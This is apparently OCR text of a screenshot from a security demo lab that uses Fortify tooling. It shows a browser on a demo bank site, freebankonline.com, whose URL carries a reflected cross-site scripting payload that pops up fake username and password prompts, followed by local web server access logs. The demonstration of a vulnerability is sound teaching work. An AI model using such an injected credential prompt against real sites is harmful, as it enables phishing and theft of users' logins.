 SSC_SCA - VMware Workstation
File Edit View VM Tabs Help
Home SSC_SCA SSC_18.20 Full install Docker_Playground Ubuntu 18.04 64-bit - nothing... WebInspect 18.20 VS 2013 SCA 18.20_Work in P... Windows 7 SAP
Activities Terminal Mo 14:27
Datei Bearbeiten Ansicht Chronik Lesezeichen Extras Hilfe
Neuer Tab freebankonline.com/ Source Parts Log freebankonline.com/ freebankonline.com/ Login freebankonline.com/ freebankonline.c freebankonline.com/ freebankonlin
freebankonline.com/banklogin.asp?err=<script>username=prompt('Please enter your username',' '); passwo 130%
HP Fortify Partner Privat Programmierung Reisen Breaches OWASP Angriffe VC - alte alt Sharepoint HP Software Democen... Application Defender
free Bank
online
Please enter your password
this_is_my_super_secret_pwd
Diese Seiten daran hindern, weitere Dialoge zu öffnen
OK Abbrechen
freebankonline.com gelesen
192.168.40.1 - admin [01/Apr/2019:14:17:17 +0200] "GET /splc/ HTTP/1.1" 200 4477
192.168.40.1 - admin [01/Apr/2019:14:17:19 +0200] "GET /splc/listHelpPage.do HTTP/1.1" 200 6288
192.168.40.1 - admin [01/Apr/2019:14:17:20 +0200] "POST /splc/listHelp.do HTTP/1.1" 200 6352
192.168.40.1 - - [01/Apr/2019:14:22:21 +0200] "HEAD /splc/ HTTP/1.1" 200 1708
192.168.40.1 - - [01/Apr/2019:14:22:21 +0200] "GET /splc/ HTTP/1.1" 200 1708
192.168.40.1 - admin [01/Apr/2019:14:22:21 +0200] "GET /splc/ HTTP/1.1" 200 4477
192.168.40.1 - admin [01/Apr/2019:14:22:26 +0200] "GET /splc/login/logout.jsp HTTP/1.1" 302 -
192.168.40.1 - - [01/Apr/2019:14:22:26 +0200] "GET /splc/ HTTP/1.1" 200 1708